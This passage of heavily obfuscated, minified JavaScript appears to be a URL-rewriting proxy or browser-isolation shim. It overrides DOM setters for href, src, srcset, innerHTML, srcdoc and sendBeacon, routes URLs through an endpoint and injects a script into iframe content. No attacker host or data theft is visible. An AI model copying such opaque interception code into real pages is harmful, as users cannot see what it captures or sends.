i.A[r(3742)](o)[r(1409)][r(665)](this,t,e[r(2924)],n)}return i.A[r(3742)](o)[r(1409)][r(665)](this,t,e,n)}),(t=>l(666)===t)),Qt(o,l(1141),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3175)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(3175)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3175)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(1141),l(1751),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3639)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]})}catch(e){s.A[a(714)](a(3346),t)}for(var c=arguments[a(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3742)](o)[a(738)][a(2402)][a(665)](this,t,...u)}}),Qt(o,l(1141),l(2561),{get:function(){const t=l;let n=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3858)]);try{return new URL(n)[t(2561)]}catch(e){for(var r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3742)](o)[t(2178)][t(3742)][t(2516)](this,s)}}}),Qt(o,l(1141),l(439),{get:function(){const t=l;let n=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3858)]);try{return new URL(n)[t(439)]}catch(e){for(var r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(3742)](o)[t(2435)][t(3742)][t(2516)](this,s)}}}),Qt(o,l(1141),l(713),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(713)]}catch(e){return i.A[t(3742)](o)[t(1352)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(2975),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(2975)]}catch(e){return i.A[t(3742)](o)[t(3427)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(2098),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(2098)]}catch(e){return i.A[t(3742)](o)[t(1532)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(3475),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(3475)]}catch(e){return i.A[t(3742)](o)[t(1105)][t(3742)][t(2516)](this,r)}}}),Qt(o,l(1141),l(735),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(949)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751));a&&i.A[s(3742)](o)[s(328)][s(665)](this,s(1751),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(3639)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3742)](o)[s(949)][s(2402)][s(665)](this,t,...u)}}),Qt(o,l(1141),l(675),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3858)])[t(675)]:i.A[t(3742)](o)[t(3371)][t(3742)][t(2516)](this,r)}}),Qt(o,l(1141),l(3834),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1070)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(1070)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(1141),l(297),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(738)][t(3742)][t(2516)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]);try{return new URL(a)[t(297)]}catch(e){return i.A[t(3742)](o)[t(2736)][t(3742)][t(2516)](this,r)}}}),Yt(o,l(1733),l(2652),{get:function(t,e){const n=l;if(n(3891)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(2445)==typeof r?r[n(3348)](t):r},set:function(t,e,n){return l(3891)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(2118)][e(3905)](t)[e(3793)]((t=>e(3891)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3891)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(2118)][n(3863)](t,e)}},null),Qt(o,l(1733),l(2428),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3463)][t(3742)][t(665)](this,...n);return t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(1634)===this[e(1088)][e(1181)]()?i.A[e(3742)](o)[e(3463)][e(2402)][e(665)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(3742)](o)[e(3463)][e(2402)][e(665)](this,t,...s)}}),Qt(o,l(1733),l(2979),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3525)][t(3742)][t(665)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3525)][e(2402)][e(665)](this,t,...r)}}),Yt(o,l(1733),l(1634),{get:function(t,e){const n=l;if(n(261)===e)return!0;const r=t[e];return r?n(2445)==typeof r?r[n(3348)](t):n(3891)==typeof r?n(2493)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(2493)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(3891)==typeof n&&n[s(1225)](s(243))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1634));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(3742)](o)[s(328)][s(665)](this,s(1634),e)}}return!0}},null),Qt(o,l(274),l(975),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(2270)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(735));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(1923)===a?e.MN[s(3639)]:e.MN[s(2607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(3742)](o)[s(2270)][s(2402)][s(665)](this,t,...u)}}),Qt(o,l(274),l(735),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(1315)][t(3742)][t(2516)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(1923),e(2210),e(3796),e(1103)][e(1225)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(1315)][e(2402)][e(665)](this,t,...r)}}),Qt(o,l(2299),l(1111),{get:function(){const t=l,e=i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));for(var n=arguments[t(3901)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3742)](o)[t(1973)][t(3742)][t(665)](this,...s);return $t(o,c,e)&&(c[t(3217)]||(c[t(3217)]=!0,G(c),lt(c),h[t(2492)](c)),Ft(c),Vt(r,c)),i.A[t(3742)](o)[t(1517)][t(3742)][t(665)](this,...s)}}),Jt(o,l(3280),l(1996),(function(t,e){const n=l,r=i.A[n(3742)](o)[n(825)][n(665)](this,t,e);return o[n(3236)](r)}),(function(t,e){return!!o[l(3236)]})),Jt(o,l(3280),l(2496),(function(t,e,n){const r=l;let s=i.A[r(3742)](o)[r(1908)][r(665)](this,t,e,n);var a;return t&&9===t[r(985)]&&(s=i.A[r(3742)](o)[r(825)][r(665)](this,s),null!==(a=s[r(575)])&&void 0!==a&&null!==(a=a[r(318)])&&void 0!==a&&a[0]&&(s[r(575)][r(318)][0]=o[r(3938)][r(675)]),delete s[r(3938)],delete s[r(1385)],s=i.A[r(3742)](o)[r(1908)][r(665)](this,s,e,n)),s})),Qt(o,l(2143),l(1801),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this,...n);return Ht[t(3742)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2Z;try{if(null!=t&&t[e(3087)])return!0;if(e(3891)==typeof t){var n;if(t[e(981)](e(2814)))return!0;const r=o[e(3280)][e(1996)](t);if(null!=r&&null!==(n=r[e(1367)])&&void 0!==n&&n[e(981)](e(1674)))return!0;if([e(877),e(3866),e(549)][e(1225)](null==r?void 0:r[e(1367)])&&void 0!==(null==r?void 0:r[e(2472)])&&void 0!==(null==r?void 0:r[e(2591)])&&void 0!==(null==r?void 0:r[e(2599)]))return!0}}catch(t){}return!1})(this[t(3584)]))return!1;if((0,e.EW)(o[t(575)][t(1751)])){const n=new URL((0,e.sH)(o[t(575)][t(1751)])[t(3858)]);if(t(993)===n[t(439)]&&/\/sodar\/.*.html/g[t(335)](n[t(2975)]))return!1;if(t(336)===n[t(439)]&&t(1692)===n[t(2975)])return!1;if(t(2645)===n[t(439)]&&n[t(2975)][t(2744)](t(3676)))return!1;if(t(3586)===n[t(439)]&&t(2584)===n[t(2975)])return!1}const n=(()=>{const e=t;try{return i.A[e(3742)](o)[e(2899)][e(3742)][e(665)](this)[e(575)][e(1751)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3858)]);if(t(3162)===r[t(439)]&&t(1129)===r[t(2975)])return!1}const s=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);return!(0,e.Vp)(r)||s!==o[t(3820)]}catch(t){return!0}})),Qt(o,l(2299),l(269),{get:function(){const t=l;for(var n,s=arguments[t(3901)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3742)](o)[t(1973)][t(3742)][t(665)](this,...a);if(!d)return d;const f=i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));if($t(o,d,f)&&(d[t(3217)]||(d[t(3217)]=!0,G(d),lt(d),h[t(2492)](d)),Ft(d),Vt(r,d)),t(1110)===(null===(n=o[t(3938)])||void 0===n?void 0:n[t(675)]))return d;if(Dt(d)){const e=d[t(1542)][t(3601)](t(1585));for(let n=0;n<e[t(3901)];n++){const r=e[n];if(r[t(1178)][t(1225)](t(402))&&r[t(1178)][t(1225)](t(2240))&&r[t(1178)][t(1225)](t(3644)))return d}}let m=i.A[t(3742)](o)[t(778)][t(3742)][t(665)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2972)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3858)]);if(n[t(439)][t(2744)](t(1556))&&n[t(2975)][t(1225)](t(1912)))return d}return Ht[t(3742)](o,d)}}),Qt(o,l(2299),l(1416),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(778)][t(3742)][t(665)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(778)][e(2402)][e(665)](this,(0,u.md)(t),...r)}}),Qt(o,l(2299),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(3364)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(981)](s(2037))?(t=Tt(t,r,o),i.A[s(3742)](o)[s(3364)][s(2402)][s(665)](this,t,...c)):i.A[s(3742)](o)[s(3364)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...c)}}),Qt(o,l(2299),l(3321),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(1062)][t(3742)][t(665)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3742)](o)[s(1973)][s(3742)][s(665)](this,...c);if(d&&(G(d),lt(d),h[s(2492)](d)),!t)return i.A[s(3742)](o)[s(1062)][s(2402)][s(665)](this,t);t=t[s(574)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2854)]+s(885),kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]});return t=t[s(1225)](f)?Ut({_window:o,protectUrlContext:r,html:t}):s(3871)[s(1172)](At,s(1211))[s(1172)](f,s(3039))[s(1172)]((0,kt.x)().id,s(758))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(3742)](o)[s(1062)][s(2402)][s(665)](this,t)}}),Qt(o,l(1890),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3757)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(3757)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3757)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(1890),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1197)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(1197)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(1890),l(3021),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3934)][t(3742)][t(665)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2854)],baseUrl:i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])}),i.A[e(3742)](o)[e(3934)][e(2402)][e(665)](this,t,...a)):i.A[e(3742)](o)[e(3934)][e(2402)][e(665)](this,t,...a)}}),Qt(o,l(3937),l(1751),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(403)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(490)][s(3742)][s(665)](this),c=i.A[s(3742)](o)[s(3395)][s(3742)][s(665)](this),u=s(943)===a||s(1717)===a&&s(1634)===c?e.MN[s(1818)]:s(1717)===a&&s(1585)===c?e.MN[s(3607)]:e.MN[s(2417)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]});for(var d=arguments[s(3901)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,t,...h)}}),Qt(o,l(3937),"as",{set:function(t){const s=l;var a;const c=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751)),u=null===(a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(3347)))||void 0===a?void 0:a[s(1181)]();for(var d=arguments[s(3901)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(943)===u||s(1717)===u&&s(1634)===t?e.MN[s(1818)]:s(1717)===u&&s(1585)===t?e.MN[s(3607)]:e.MN[s(2417)];i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...h)}return i.A[s(3742)](o)[s(3395)][s(2402)][s(665)](this,t,...h)}}),Qt(o,l(3937),l(3347),{set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751)),c=i.A[s(3742)](o)[s(2066)][s(665)](this,"as");for(var u=arguments[s(3901)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(943)===t||s(1717)===t&&s(1634)===c?e.MN[s(1818)]:s(1717)===t&&s(1585)===c?e.MN[s(3607)]:e.MN[s(2417)];i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...d)}return i.A[s(3742)](o)[s(490)][s(2402)][s(665)](this,t,...d)}}),Qt(o,l(3050),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2897)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(2897)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(2897)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(3050),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(3954)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(3954)][s(2402)][s(2516)](this,[t,...c])}}),Qt(o,l(265),l(1925),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(561)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(561)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(265),l(3704),{get:function(){const t=l;for(var n,r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3742)](o)[t(2128)])&&void 0!==n&&n[t(3742)]?i.A[t(3742)](o)[t(2128)][t(3742)][t(2516)](this,s):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3742)](o)[s(2128)])&&void 0!==a&&a[s(2402)]?i.A[s(3742)](o)[s(2128)][s(2402)][s(2516)](this,[t,...u]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}},(()=>!0)),Qt(o,l(654),l(3704),{get:function(){const t=l;for(var n,r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3742)](o)[t(3846)])&&void 0!==n&&n[t(3742)]?i.A[t(3742)](o)[t(3846)][t(3742)][t(2516)](this,s):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3742)](o)[s(3846)])&&void 0!==a&&a[s(2402)]?i.A[s(3742)](o)[s(3846)][s(2402)][s(2516)](this,[t,...u]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}},(()=>!0)),Qt(o,l(3662),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(266)]?i.A[t(3742)](o)[t(266)][t(3742)][t(2516)](this,r):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(266)]?i.A[s(3742)](o)[s(266)][s(2402)][s(2516)](this,[t,...c]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}}),Qt(o,l(3662),l(3021),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(2750)]?i.A[t(3742)](o)[t(2750)][t(3742)][t(2516)](this,n):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3021));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2854)],baseUrl:i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])}),i.A[e(3742)](o)[e(2750)]?i.A[e(3742)](o)[e(2750)][e(2402)][e(2516)](this,[t,...a]):(i.A[e(3742)](o)[e(328)][e(665)](this,e(3021),t),t)):i.A[e(3742)](o)[e(2750)][e(2402)][e(665)](this,t,...a)}}),Qt(o,l(2143),l(3584),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1272)][t(3742)][t(2516)](this,r);if(t(3891)==typeof a){const n=Array[t(2185)](a[t(1015)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3742)](o)[t(2834)][t(665)](a,r,(0,e.sH)(r)[t(3858)]))}return a}},(function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(1272)][t(3742)][t(2516)](this,r);return t(3891)==typeof a&&e.ht[t(2155)]((e=>a[t(1225)]("/"[t(1172)](e,"/"))))})),Qt(o,l(2143),l(675),{get:function(){const t=l;try{if(t(2347)===this[t(3584)])return t(3609);const n=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);if((0,e.EW)(n[t(575)][t(1751)])){const r=(0,e.sH)(n[t(575)][t(1751)])[t(3858)];return new URL(r)[t(675)]}}catch(t){}for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3742)](o)[t(1571)][t(3742)][t(2516)](this,r)}},(function(){const t=l;if(t(2347)===this[t(3584)])return!0;try{const n=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);return(0,e.EW)(n[t(575)][t(1751)])}catch(t){}return!1})),Jt(o,l(2039),l(2810),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),i.A[a(3742)](o)[a(581)][a(665)](o,t,{method:a(1767),keepalive:!0,body:s,mode:a(2680)}),!0}),(function(){return arguments[l(3901)]>0})),Jt(o,l(3620),l(1761),(function(t){const e=l,n=(()=>{const e=a2Z;if(!(t instanceof o[e(3183)]))return"";const n=i.A[e(3742)](o)[e(3782)][e(3742)][e(665)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof 